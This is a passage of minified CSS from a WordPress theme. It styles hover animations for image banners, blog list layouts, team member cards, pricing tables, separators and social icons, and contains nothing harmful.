p{-webkit-transform:scale(1.5);transform:scale(1.5);font-size:12px;letter-spacing:1.5px;opacity:0}.image-banner.text.style-9 .content p{padding:0 40px}.image-banner.text.style-9>div>div:hover .content h2{-webkit-transform:scale(.9);transform:scale(.9)}.image-banner.image.style-10 a{background:#000}.image-banner.image.style-10>div:hover .back{opacity:.6}.image-banner.text.style-10 .content h2,.image-banner.text.style-11 .content h2,.image-banner.text.style-12 .content h2{position:absolute;top:50%;width:100%;text-align:center;color:#fff;font-size:35px;font-weight:700;text-transform:uppercase;margin:0}.image-banner.text.style-10 .content h2:before,.image-banner.text.style-10 .content h2:after,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after{color:#fff;content:attr(data-content)}.image-banner.text.style-10>div:hover .content h2:before,.image-banner.text.style-10>div:hover .content h2:after{color:transparent}.image-banner.text.style-10 .content h2:before{-webkit-clip-path:polygon(0 0,0 100%,12.5% 100%,12.5% 0,25% 0,25% 100%,37.5% 100%,37.5% 0,50% 0,50% 100%,62.5% 100%,62.5% 0,75% 0,75% 100%,87.5% 100%,87.5% 0);-moz-clip-path:polygon(0 0,0 100%,12.5% 100%,12.5% 0,25% 0,25% 100%,37.5% 100%,37.5% 0,50% 0,50% 100%,62.5% 100%,62.5% 0,75% 0,75% 100%,87.5% 100%,87.5% 0);clip-path:polygon(0 0,0 100%,12.5% 100%,12.5% 0,25% 0,25% 100%,37.5% 100%,37.5% 0,50% 0,50% 100%,62.5% 100%,62.5% 0,75% 0,75% 100%,87.5% 100%,87.5% 0)}.image-banner.text.style-10 .content h2:after{-webkit-clip-path:polygon(12.5% 0,12.5% 100%,25% 100%,25% 0,37.5% 0,37.5% 100%,50% 100%,50% 0,62.5% 0,62.5% 100%,75% 100%,75% 0,87.5% 0,87.5% 100%,100% 100%,100% 0);-moz-clip-path:polygon(12.5% 0,12.5% 100%,25% 100%,25% 0,37.5% 0,37.5% 100%,50% 100%,50% 0,62.5% 0,62.5% 100%,75% 100%,75% 0,87.5% 0,87.5% 100%,100% 100%,100% 0);clip-path:polygon(12.5% 0,12.5% 100%,25% 100%,25% 0,37.5% 0,37.5% 100%,50% 100%,50% 0,62.5% 0,62.5% 100%,75% 100%,75% 0,87.5% 0,87.5% 100%,100% 100%,100% 0)}.image-banner.text.style-10>div:hover .content h2:before{-webkit-transform:translate(0px,-100%);transform:translate(0px,-100%)}.image-banner.text.style-10>div:hover .content h2:after{-webkit-transform:translate(0px,100%);transform:translate(0px,100%)}.image-banner.image.style-11 img{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);-webkit-transform:translateX(-20px);transform:translateX(-20px);max-width:none}.image-banner.image.style-11 .back,.image-banner.image.style-11 .front{-webkit-transition:transform .3s;transition:transform .3s}.image-banner.text.style-11 .content h2{-webkit-transition:all .6s cubic-bezier(0,.28,0,1) 0s;transition:all .6s cubic-bezier(0,.28,0,1) 0s;width:auto;left:50%;white-space:nowrap}.image-banner.text.style-11 .content h2:before,.image-banner.text.style-11 .content h2:after{-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:all .7s cubic-bezier(.2,.02,0,1.01) .1s;transition:all .7s cubic-bezier(.2,.02,0,1.01) .1s;background:#fff;content:"";height:4px;position:absolute;width:100%}.image-banner.text.style-11 .content h2:before{top:-15px;right:0}.image-banner.text.style-11 .content h2:after{bottom:-15px;left:0}.image-banner.text.style-11>div:hover .content h2{-webkit-transform:translate3d(-50%,-50%,0px) scale(.8) rotate(-40deg);transform:translate3d(-50%,-50%,0px) scale(.8) rotate(-40deg)}.image-banner.text.style-11>div:hover .content h2:before,.image-banner.text.style-11>div:hover .content h2:after{width:1000px}.image-banner.text.style-12 .content:before{-webkit-transform:rotate(35deg);transform:rotate(35deg);background-color:#fff;height:2px;left:50%;position:absolute;content:"";top:50%;width:0}.image-banner.text.style-12>div:hover .content:before{width:100%;left:0}.image-banner.text.style-12 .content:before,.image-banner.text.style-12 .content h2,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after{-webkit-transition:all .5s cubic-bezier(0,.28,0,1) 0s;transition:all .5s cubic-bezier(0,.28,0,1) 0s}.image-banner.text.style-12>div:hover .content h2{color:transparent}.image-banner.text.style-12>div:hover .content h2:before{-webkit-transform:translate(-20px,-18px);transform:translate(-20px,-18px)}.image-banner.text.style-12>div:hover .content h2:after{-webkit-transform:translate(20px,18px);transform:translate(20px,18px)}.image-banner.style-13.text .content h2{margin:0;font-size:18px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;height:85px;line-height:1em}.image-banner.style-13.text .content h2 strong{font-size:40px}.image-banner.style-13.text .content p{opacity:0}.image-banner.style-13.text .content .inner-content{-webkit-transform:translateY(-85px);transform:translateY(-85px);padding:0 20px;background:rgba(0,0,0,.5);height:100%;top:100%}.image-banner.style-13.text .pr:hover .content .inner-content{-webkit-transform:translateY(0);transform:translateY(0);padding-top:40px;top:0}.image-banner.style-13.text .pr:hover .content p{opacity:1}.image-banner.image.style-1 .front,.image-banner.image.style-1 a:before,.image-banner.text.style-4 img,.image-banner.text.style-6 img,.image-banner.text.style-7 img,.image-banner.text.style-3 .content p,.image-banner.text.style-9 .content p,.image-banner.text.style-4 .content p,.image-banner.text.style-5 .content p,.image-banner.text.style-7 .content p,.image-banner.text.style-8 .content p,.image-banner.text.style-6 .content:after,.image-banner.text.style-3 .content:after,.image-banner.text.style-5 .content:after,.image-banner.text.style-6 .content:before,.image-banner.text.style-5 .content:before,.image-banner.text.style-9 .content:before{-webkit-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s}.image-banner.text.style-2 .content h2,.image-banner.text.style-4 .content h2,.image-banner.text.style-5 .content h2,.image-banner.text.style-8 .content h2,.image-banner.text.style-9 .content h2,.image-banner.text.style-7 .content h2:after,.image-banner.text.style-8 img{-webkit-transition:transform .35s;transition:transform .35s}.image-banner.text.style-5 .content p,.image-banner.text.style-4 .content h2{-webkit-transform:translateY(20px);transform:translateY(20px)}.image-banner.text.style-2>div:hover .content>*,.image-banner.text.style-2>div:hover img,.image-banner.text.style-8 .content:hover h2,.image-banner.text.style-3>div:hover .content:after,.image-banner.text.style-3>div:hover .content p,.image-banner.text.style-4>div:hover .content h2,.image-banner.image.style-5>div:hover a:before,.image-banner.text.style-5>div:hover .inner-content *,.image-banner.text.style-6>div:hover img,.image-banner.text.style-7>div:hover img,.image-banner.text.style-7>div:hover .content h2:after,.image-banner.text.style-7>div:hover .content p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.list-blog .entry-thumb img,.list-blog.wr-nitro-carousel .owl-item article{width:100%;margin-bottom:0 !important}.list-blog.small .entry-thumb a{max-width:150px}.list-blog.medium .entry-thumb a{max-width:200px}.list-blog.large .entry-thumb a{max-width:300px}.list-blog.wr-nitro-carousel .entry-author img{width:auto}.list-blog .entry-title{margin-bottom:5px;line-height:1.5;margin-top:15px}.list-blog.list .entry-title{margin-top:0}.list-blog .entry-thumb:hover img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.list-blog .more-link{margin:10px 0 0;display:block}.list-blog.horizontal article .entry-content,.list-blog.zigzag article .entry-content{width:100%}.list-blog.horizontal article .entry-thumb,.list-blog.zigzag article .entry-thumb,.list-blog.horizontal article .entry-thumb+.entry-content,.list-blog.zigzag article .entry-thumb+.entry-content{width:50%;float:left}.list-blog.columns-1 article{width:100%}.list-blog.list article .entry-content{padding-left:25px}.list-blog.list.has-gap .entry-content h3{margin-top:0}.list-blog.list.small .entry-thumb+.entry-content{width:-webkit-calc(100% - 170px);width:calc(100% - 170px)}.list-blog.list.medium .entry-thumb+.entry-content{width:-webkit-calc(100% - 220px);width:calc(100% - 220px)}.list-blog.list.large .entry-thumb+.entry-content{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}.list-blog.horizontal .left-content .entry-content{padding-right:2px}.list-blog.horizontal .entry-meta span:not(:last-child){margin-right:10px}.list-blog.horizontal .entry-meta .entry-author{display:none}.list-blog.horizontal.tc article .entry-content,.list-blog.zigzag article .entry-content,.list-blog.horizontal article .entry-content{padding:0 25px}.list-blog.inner .entry-content{position:absolute;padding:20px 30px;pointer-events:none}.list-blog.inner.bottom .entry-content{bottom:0;background:rgba(255,255,255,0);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(0%,rgba(25,31,33,0)),color-stop(100%,rgba(25,31,33,.55)));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(0%,rgba(25,31,33,0)),to(rgba(25,31,33,.55)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(25,31,33,0) 0%,rgba(25,31,33,.55) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(25,31,33,0) 0%,rgba(25,31,33,.55) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#191f21',GradientType=0)}.list-blog.inner.top .entry-content{top:0}.list-blog.inner .entry-content a,.list-blog.inner .entry-content span,.list-blog.inner .entry-content p,.list-blog.inner .entry-meta time,.list-blog.inner .entry-meta a,.list-blog.inner .entry-meta i{color:#fff}.list-blog.inner .entry-content p{margin-bottom:0}.list-blog.inner .entry-content h3{text-shadow:0 1px 1px rgba(0,0,0,.5)}.list-blog.inner.hide-content .entry-content,.list-blog.inner.hide-content article:hover .entry-content>*{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.list-blog.inner.hide-content .entry-meta{-webkit-transition-delay:.075s;transition-delay:.075s}.list-blog.inner.middle .entry-content{top:50%}.list-blog.inner.top .entry-title,.list-blog.horizontal .entry-title,.list-blog.minimal .entry-title{margin-top:0}.list-blog.inner.hide-content .entry-content,.list-blog.inner.hide-content .entry-content>*,.list-blog .owl-buttons [class*=owl]{-webkit-transform:translateY(30px);transform:translateY(30px)}.list-blog.inner.hide-content article:hover .entry-content,.list-blog.inner.hide-content article:hover .entry-content>*,.list-blog.inner.hide-content article:hover .entry-thumb a:after,.list-blog .list-blog:hover .owl-buttons [class*=owl]{opacity:1;visibility:visible}.list-blog.zigzag .entry-content p{margin-top:10px}.list-blog.zigzag .entry-row:nth-child(even) article .entry-thumb{float:right}.list-blog.minimal .entry-time{color:#464646;width:75px}.list-blog.minimal .entry-time .days{font-size:60px;line-height:60px;margin:0}.list-blog.minimal .entry-time .mon{font-size:12px}.list-blog.minimal .entry-meta+.entry-content{width:calc(100% - 125px);width:-webkit-calc(100% - 125px)}.list-blog .blog-res .entry-thumb{float:none;margin-bottom:10px}.list-blog .blog-res .entry-thumb a{max-width:none}.list-blog .blog-res .entry-content{width:100% !important;padding:0 !important}.nitro-heading.tc{margin:auto;position:relative;display:table}.nitro-heading .heading>*{margin:0}.nitro-heading .sep.icon.bottom,.nitro-heading .sep.image.bottom{margin-top:20px}.nitro-heading .sep.icon.top,.nitro-heading .sep.image.top{margin-bottom:20px}.nitro-heading .sep.has-line{position:relative}.nitro-heading .sep.has-line:before,.nitro-heading .sep.has-line:after{content:"";position:absolute}.nitro-heading.tc .sep.has-line:before,.nitro-heading .sep.has-line:after{background:#c5c5c5;width:45px;height:1px;top:50%}.nitro-heading.tc .sep.has-line{display:table;margin-left:auto;margin-right:auto}.nitro-heading.tc .sep.has-line:before{left:-55px}.nitro-heading.tc .sep.has-line:after{right:-55px}.nitro-heading.tl .sep.icon.has-line span{padding-right:5px}.nitro-heading.tl .sep.image.has-line img{margin-right:7px}.nitro-services.sep h4{position:relative}.nitro-services.character h4{margin:0 0 20px}.nitro-services.character .more{display:table;margin-top:15px}.nitro-services.tc .more{margin:15px auto 0}.nitro-services.tr{overflow:hidden}.nitro-services.tr .more{float:right;margin-top:5px}.nitro-services.character h4:before,.nitro-services.character h4:after,.nitro-services .sep-icon:before,.nitro-services .sep-icon:after,.nitro-services .sep-icon span:before{content:'';position:absolute}.nitro-services.sep.character h4:before,.nitro-services.sep.character.tc h4:after{height:1px;width:48px;top:50%}.nitro-services.sep.character.tl{padding-left:68px !important}.nitro-services.sep.character.tl h4:before{left:-68px}.nitro-services.sep.character.tc h4{display:table;margin-left:auto;margin-right:auto}.nitro-services.sep.character.tc h4:before{left:-58px}.nitro-services.sep.character.tc h4:after{right:-58px}.nitro-services.sep.character.tr{padding-right:68px !important}.nitro-services.sep.character.tr h4:before{right:-68px}.nitro-services.icon h4,.nitro-services.image h4{margin-top:0}.nitro-services.icon .icon-wrap.left{float:left;margin-right:15px}.nitro-services.icon .icon-wrap.left+.content,.nitro-services.icon .icon-wrap.right+.content{overflow:hidden}.nitro-services.icon .icon-wrap.right+.content{text-align:right}.nitro-services.icon .icon-wrap.left+.content h4,.nitro-services.icon .icon-wrap.right+.content h4{margin:0 0 12px}.nitro-services.icon .icon-wrap.right{margin-left:15px}.nitro-services.icon .large{width:80px;height:80px;line-height:80px;text-align:center}.nitro-services.icon .medium{width:64px;height:64px;line-height:67px}.nitro-services.icon .small{width:48px;height:48px;line-height:48px;text-align:center}.nitro-services.icon .circle{border-radius:50%}.nitro-services.icon.tc div{margin-left:auto;margin-right:auto}.nitro-services.icon.tc.sep .content p{padding-top:20px}.nitro-services .sep-icon{margin:auto}.nitro-services .sep-icon span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);width:7px;height:7px;top:-10px}.nitro-services .sep-icon:before,.nitro-services.tc .sep-icon:after{width:12px;height:1px;top:-7px}.nitro-services.tc .sep-icon span:before{left:-3.5px}.nitro-services.tc .sep-icon:before{left:-19px}.nitro-services.tc .sep-icon:after{right:-20px}.nitro-services.tl .sep-icon:before{right:-23px}.nitro-services.tr .sep-icon span:before{right:1px}.nitro-services.tr .sep-icon:before{right:12px}.nitro-services .sep-icon+p{padding-top:10px}.nitro-services.tl{overflow:hidden}.nitro-services.tc>p{padding:0 20px}.nitro-services.tr .icon-wrap.right{margin-left:20px}.nitro-services.tl .icon-wrap.left{margin-right:20px}.nitro-services .icon-wrap.left+.content h4,.nitro-services .icon-wrap.right+.content h4{margin-top:0;margin-bottom:15px}.nitro-services.tl .icon-wrap.left.large+.content{width:calc(100% - 100px);width:-webkit-calc(100% - 100px)}.nitro-services.tl .icon-wrap.left.medium+.content{width:calc(100% - 84px);width:-webkit-calc(100% - 84px)}.nitro-services.tl .icon-wrap.left.small+.content{width:calc(100% - 68px);width:-webkit-calc(100% - 68px)}.wpb_gallery .wpb_flexslider .flex-control-nav{margin-top:30px}.wpb_gallery .theme-default .nivo-controlNav{padding:30px 0 3px}.wpb_gallery_slides.flexslider{overflow:visible !important}.wpb_gallery_slides .flex-control-paging li a{background:#eee}.wpb_image_grid .wpb_image_grid_ul a{overflow:hidden}.wpb_image_grid .wpb_image_grid_ul .isotope-item:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.wpb_single_image .vc_figure-caption{margin-top:15px;font-size:.9em;line-height:1.8em}.flexslider .flex-prev{left:10px !important}.flexslider .flex-next{right:10px !important}.flexslider:hover .flex-prev,.flexslider:hover .flex-next,.theme-default:hover .nivo-directionNav a{opacity:0 !important}.flexslider .slides:hover~.flex-direction-nav .flex-next,.flexslider .slides:hover~.flex-direction-nav .flex-prev,.flexslider .flex-viewport:hover~.flex-direction-nav .flex-next,.flexslider .flex-viewport:hover~.flex-direction-nav .flex-prev,.theme-default .nivoSlider:hover .nivo-directionNav a,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-direction-nav:hover .flex-prev,.flex-direction-nav:hover .flex-next{opacity:1 !important}.nitro-quote blockquote{padding:15px 30px;border-width:0}.nitro-quote.border blockquote{border-width:3px}.nitro-quote.border.tr blockquote{border-left-width:0 !important;border-right:3px solid #363636}.nitro-quote.quote-icon .quote-content .fa{font-size:24px;padding-right:15px}.nitro-quote.quote-icon .quote-content svg{margin-right:10px;float:left}.nitro-quote.quote-icon .quote-content svg text{font-size:100px;font-family:"Times New Roman",Georgia,Serif}.nitro-quote .quote-author{font-size:13px}.nitro-quote.solid-bg .quote-author{color:#fff}.nitro-quote.solid-bg .quote-author:before{background:#fff}.nitro-quote.solid-bg blockquote,.nitro-quote.outline blockquote{padding:15px 20px}.nitro-list ul{counter-reset:my-badass-counter}.nitro-list.none li,.nitro-list.number-list li,.nitro-list.icon-list li{list-style:none !important}.nitro-list.number-list ul span{width:20px;height:20px;line-height:22px;margin-right:10px;font-size:12px;border-radius:100%;padding:0}.nitro-list.number-list ul span:before{content:counter(my-badass-counter);counter-increment:my-badass-counter}.nitro-list.square ul li{list-style:square}.nitro-list.dot ul li{list-style:initial}.nitro-list.square ul,.nitro-list.dot ul{margin-left:15px}.nitro-list.icon-list span{width:20px}.wr-masonry-wrap .item{overflow:hidden}.wr-masonry-wrap .item>div,.wr-masonry-wrap .item .item-inner,.wr-masonry-wrap .element-blog,.wr-masonry-wrap .element-blog>article{height:100%;overflow:hidden}.wr-masonry-wrap .element-blog>article .entry-content{bottom:0;width:100%;left:0;padding:0 20px;background:0 0;background:-webkit-gradient(left top,left bottom,color-stop(0%,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(top,transparent 0%,#000 100%);background:linear-gradient(to bottom,transparent 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.wr-masonry-wrap .element-blog>article .entry-content a{color:#fff}.vc_row .wr-masonry-wrap .sc-gallery,.vc_row .wr-masonry-wrap .sc-gallery .galleries>.row{padding:0;margin:0}.vc_row .wr-masonry-wrap .sc-gallery .hentry,.wr-masonry-wrap .element-blog .hentry,.wr-masonry-wrap .nitro-member img,.wr-masonry-wrap .image-banner img.front{width:100% !important}.nitro-member{max-width:100%}.nitro-member.style-1 .avatar:after,.nitro-member.style-2 .avatar:after{position:absolute;right:0;bottom:0;left:0;content:"";height:150px;opacity:0;z-index:1;background:#000;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(rgba(0,0,0,.3)),to(rgba(0,0,0,.5)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.3),rgba(0,0,0,.5));background:linear-gradient(to bottom,transparent,rgba(0,0,0,.3),rgba(0,0,0,.5));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0, 0, 0, 1)',endColorstr='rgba(0, 0, 0, 0)',GradientType=0)}.nitro-member .social a{margin:0 5px;font-size:14px}.nitro-member.style-1 .info{margin-top:20px;z-index:1}.nitro-member.style-1 .info h4{font-size:16px}.nitro-member.style-1 .info span{-webkit-transition-duration:.4s;transition-duration:.4s}.nitro-member.style-1:hover .info div *{-webkit-transform:translateY(-80px);transform:translateY(-80px)}.nitro-member.style-1 .social a{line-height:38px;z-index:999}.nitro-member.style-1 .social a:first-child{-webkit-transition-delay:.04s;transition-delay:.04s}.nitro-member.style-1 .social a:nth-child(2){-webkit-transition-delay:.07s;transition-delay:.07s}.nitro-member.style-1 .social a:nth-child(3){-webkit-transition-delay:.1s;transition-delay:.1s}.nitro-member.style-1 .social a:nth-child(4){-webkit-transition-delay:.13s;transition-delay:.13s}.nitro-member.style-1 .social a:nth-child(5){-webkit-transition-delay:.16s;transition-delay:.16s}.nitro-member.style-1 .social a:nth-child(6){-webkit-transition-delay:.19s;transition-delay:.19s}.nitro-member.style-1 .social a:nth-child(7){-webkit-transition-delay:.22s;transition-delay:.22s}.nitro-member.style-1 .social a:nth-child(8){-webkit-transition-delay:.25s;transition-delay:.25s}.nitro-member.style-1:hover .social a{-webkit-transform:translateY(-55px);transform:translateY(-55px)}.nitro-member.style-1:hover .info div *,.nitro-member.style-2 .info div *{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.31)}.nitro-member.style-1 .info *,.nitro-member.style-2 .info *{z-index:9}.nitro-member.style-2 .info{-webkit-transition:all .45s;transition:all .45s;padding:24px 20px;z-index:10;width:100%}.nitro-member.style-2 .info h4{-webkit-transition:transform .45s;transition:transform .45s;-webkit-transition:transform .45s,-webkit-transform .45s;transition:transform .45s,-webkit-transform .45s;margin:0 0 4px;font-size:18px}.nitro-member.style-2 .info div span{-webkit-transition:transform .35s;transition:transform .35s;-webkit-transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;font-style:italic}.nitro-member.style-2 .info>p{-webkit-transition:all .45s;transition:all .45s;-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;color:#fff;margin:0}.nitro-member.style-2:hover .info{bottom:0 !important}.nitro-member.style-2:hover .info p{opacity:1;visibility:visible}.nitro-member.style-2:hover .avatar:after{height:200px}.nitro-member.style-2 .info div+p{margin-top:5px}.nitro-member.style-2 .social a{opacity:0;visibility:hidden;right:-45px;z-index:10}.nitro-member.style-2 .social a:hover{background:#181818}.nitro-member.style-2 .social a:first-child{-webkit-transition-delay:.1s;transition-delay:.1s;top:10px}.nitro-member.style-2 .social a:nth-child(2){-webkit-transition-delay:.14s;transition-delay:.14s;top:51px}.nitro-member.style-2 .social a:nth-child(3){-webkit-transition-delay:.18s;transition-delay:.18s;top:92px}.nitro-member.style-2 .social a:nth-child(4){-webkit-transition-delay:.22s;transition-delay:.22s;top:133px}.nitro-member.style-2 .social a:nth-child(5){-webkit-transition-delay:.26s;transition-delay:.26s;top:174px}.nitro-member.style-2 .social a:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s;top:215px}.nitro-member.style-2 .social a:nth-child(7){-webkit-transition-delay:.34s;transition-delay:.34s;top:256px}.nitro-member.style-2 .social a:nth-child(8){-webkit-transition-delay:.38s;transition-delay:.38s;top:256px}.nitro-member.style-2:hover .social a{opacity:1;visibility:visible;right:5px}.nitro-member.style-3{margin:0 -15px;width:initial}.nitro-member.style-3 .member{-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:0 15px}.nitro-member.columns-5 .member,.sc-testimonials.columns-5 .testimonial-item,.list-blog.columns-5 .post{width:20%}.nitro-member.columns-6 .member{width:-webkit-calc(100%/6);width:calc(100%/6)}.nitro-member.columns-7 .member,.sc-testimonials.columns-7 .testimonial-item{width:-webkit-calc(100%/7);width:calc(100%/7)}.nitro-member.columns-8 .member,.sc-testimonials.columns-8 .testimonial-item{width:-webkit-calc(100%/8);width:calc(100%/8)}@media (max-width:1024px){.nitro-member.style-3{margin:0}}@media (max-width:540px){.nitro-member .member-container .cm-6{width:100%}.nitro-member .member-container .cm-6:first-child{display:none}}.nitro-member.style-3 .member .name{background:rgba(0,0,0,.8);color:#ccc;display:none;font-size:12px;font-weight:400;padding:3px 15px 5px;white-space:nowrap;z-index:100}.nitro-member.style-3 .member .name:before{content:"";position:absolute;border:6px solid transparent;border-bottom:6px solid rgba(0,0,0,.8);top:-12px;left:11px}.nitro-member.style-3 .member-avatar .back{position:absolute;left:0}.member-container{margin-bottom:30px;position:relative;clear:both;display:none}.member-container h4{font-size:26px;font-weight:400;margin-bottom:3px}.member-container .social a:first-child{margin-left:0}.wr-pricing-table .pricing-item{-webkit-flex:0 1 100%;-ms-flex:0 1 100%;-webkit-box-flex:0;flex:0 1 100%;margin:0;padding:0}.wr-pricing-table .pricing-item li{list-style:none !important}.wr-pricing-table.style-1 .pricing-item .pricing-button,.wr-pricing-table.style-3 .pricing-item .pricing-button,.wr-pricing-table.style-4 .pricing-item .pricing-button{border:2px solid}.wr-pricing-table.style-1 .pricing-item{margin-right:-1px}.wr-pricing-table.style-1 .pricing-item .inner{border:1px solid}.wr-pricing-table.style-1 .pricing-item .inner:before,.wr-pricing-table.style-1 .pricing-item .inner:after,.wr-pricing-table.style-2 .pricing-item .inner:before,.wr-pricing-table.style-2 .pricing-item .inner:after{position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;-webkit-transition:opacity .35s,transform .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;content:'';border:2px solid transparent;pointer-events:none;z-index:999}.wr-pricing-table.style-1 .pricing-item .inner:before,.wr-pricing-table.style-2 .pricing-item .inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);border-width:2px 0}.wr-pricing-table.style-1 .pricing-item .inner:after,.wr-pricing-table.style-2 .pricing-item .inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);border-width:0 2px}.wr-pricing-table.style-1 .featured.pricing-item .inner{padding-bottom:40px;box-shadow:0px 10px 40px 0px rgba(63,66,92,.2)}.wr-pricing-table.style-1 .pricing-item .pricing-header{padding:25px 0 45px;border-bottom:1px solid}.wr-pricing-table.style-1 .pricing-item .pricing-content{padding:35px 0}.wr-pricing-table.style-1 .pricing-item .pricing-content li{line-height:40px}.wr-pricing-table.style-1 .pricing-item .pricing-footer{padding-bottom:50px}.wr-pricing-table.style-1 .pricing-item .pricing-title{font-size:16px}.wr-pricing-table.style-1 .pricing-item .price-units,.wr-pricing-table.style-1 .pricing-item .price{font-size:50px}.wr-pricing-table.style-1 .pricing-item .units{top:-10px;padding-left:10px;font-weight:700}.wr-pricing-table.style-1 .pricing-item .units:before{-webkit-transform:rotate(20deg) translateY(18px);transform:rotate(20deg) translateY(18px);content:'';width:1px;height:45px;display:inline-block}.wr-pricing-table.style-1 .price-value{margin-top:20px}.wr-pricing-table.style-2 .price-value .fl:last-child{line-height:15px}.wr-pricing-table.style-2 .pricing-button{padding-left:10px}.wr-pricing-table.style-2 .pricing-button .fa{font-size:26px;margin-left:-20px;opacity:0}.wr-pricing-table.style-2 .pricing-item .inner{margin:0 8px;border:2px solid transparent}.wr-pricing-table.style-2 .pricing-item .pricing-content{padding:0 35px 55px}.wr-pricing-table.style-2 .pricing-item .pricing-content li{line-height:32px;font-size:15px}.wr-pricing-table.style-2 .pricing-item .pricing-title{font-size:30px}.wr-pricing-table.style-2 .pricing-item .pricing-header{padding:35px 25px 10px}.wr-pricing-table.style-2 .pricing-item .pricing-desc{margin-top:5px;font-size:13px}.wr-pricing-table.style-2 .pricing-item .pricing-footer{padding:25px 25px 20px;border-top:1px solid}.wr-pricing-table.style-2 .pricing-item.featured .pricing-footer{border-color:#fff !important}.wr-pricing-table.style-2 .pricing-item .price{font-size:38px;line-height:30px}.wr-pricing-table.style-2 .pricing-item:hover .pricing-button .fa{margin-left:0;opacity:1}.wr-pricing-table.style-2 .featured .inner *,.wr-pricing-table.style-2 .featured .inner .pricing-button .fa,.wr-pricing-table.style-4 .featured .inner *{color:#fff !important}.wr-pricing-table.style-3 .pricing-item .pricing-desc,.wr-pricing-table.style-4 .pricing-item .pricing-desc{font-size:11px;padding:0 20px 20px}.wr-pricing-table.style-3 .pricing-item .pricing-item .inner{margin:0 9px;border:1px solid}.wr-pricing-table.style-3 .pricing-item .pricing-item .pricing-title{padding-top:20px}.wr-pricing-table.style-3 .pricing-item .pricing-item .price-value{padding:35px 0}.wr-pricing-table.style-3 .pricing-item .pricing-button{-webkit-transform:translateY(50%);transform:translateY(50%)}.wr-pricing-table.style-3 .pricing-item .price-value [class*=units]{font-size:18px}.wr-pricing-table.style-3 .pricing-item .price-value .units{margin-left:10px}.wr-pricing-table.style-3 .pricing-item .price-value .units:before{-webkit-transform:rotate(40deg) translate(-5px,9px);transform:rotate(40deg) translate(-5px,9px);content:'';height:40px;width:2px;display:inline-block}.wr-pricing-table.style-3 .pricing-item .price-value .price-units{padding:0 10px;margin-top:-15px}.wr-pricing-table.style-3 .pricing-item .pricing-item .price{font-size:44px}.wr-pricing-table.style-3 .pricing-item:hover .inner{box-shadow:0px 10px 40px 0px rgba(63,66,92,.15)}.wr-pricing-table.style-3 .featured.pricing-item .units:before{background:#fff}.wr-pricing-table.style-3 .pricing-item:hover .pricing-button,.wr-pricing-table.style-3 .pricing-button:hover{background:#fff !important;border-color:#fff !important;color:#222 !important}.wr-pricing-table.style-3 .pricing-item .pricing-content,.wr-pricing-table.style-4 .pricing-item .pricing-content{padding:40px 0 15px}.wr-pricing-table.style-3 .pricing-item .pricing-content li,.wr-pricing-table.style-4 .pricing-item .pricing-content li{line-height:32px}.wr-pricing-table.style-4 .pricing-item .inner{border-right:1px solid;padding:30px 0}.wr-pricing-table.style-4 .pricing-item:last-child .inner{border-right:none}.wr-pricing-table.style-4 .pricing-item .pricing-title{font-size:18px;color:#545454}.wr-pricing-table.style-4 .pricing-item .pricing-content{padding-bottom:30px}.wr-pricing-table.style-4 .price-value .fwb>span{display:block;text-align:left;line-height:auto;padding-left:5px}.wr-pricing-table.style-4 .price-value .price{font-size:75px}.wr-pricing-table.style-4 .price-value .price-units{font-size:40px}.wr-pricing-table.style-4 .featured .pricing-button{color:#fff;border-color:#fff !important}.nitro-separator.tc{margin:auto}.nitro-separator.tc div:before,.nitro-separator.tc div:after{height:1px;width:100%}.nitro-separator.tc.double div:before,.nitro-separator.tc.double div:after{background:0 0}.nitro-separator.tc .sep-left,.nitro-separator.tc div:before{left:0}.nitro-separator.tc .sep-right,.nitro-separator.tc div:after{right:0}.nitro-separator.tc .sep-left,.nitro-separator.tc div:before,.nitro-separator.tc .sep-right,.nitro-separator.tc div:after{top:50%}.nitro-separator.thin div{height:1px}.nitro-separator div:before,.nitro-separator div:after{content:"";position:absolute}.nitro-separator.bold div,.nitro-separator.pattern div,.nitro-separator.tc.bold div:before,.nitro-separator.tc.bold div:after{height:3px}.nitro-separator.double div{padding:1px 0}.nitro-separator.pattern div{background:url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../images/sep-pattern.png) repeat-x}.social-bar a{border:1px solid transparent}.social-bar a:last-child{margin-right:0}.social-bar.small a{width:30px;height:30px;line-height:30px;text-align:center;font-size:14px}.social-bar.normal a{width:45px;height:45px;line-height:45px;text-align:center;font-size:20px}.social-bar.large a{width:60px;height:60px;line-height:60px;text-align:center;font-size:25px}.social-bar.solid_rounded 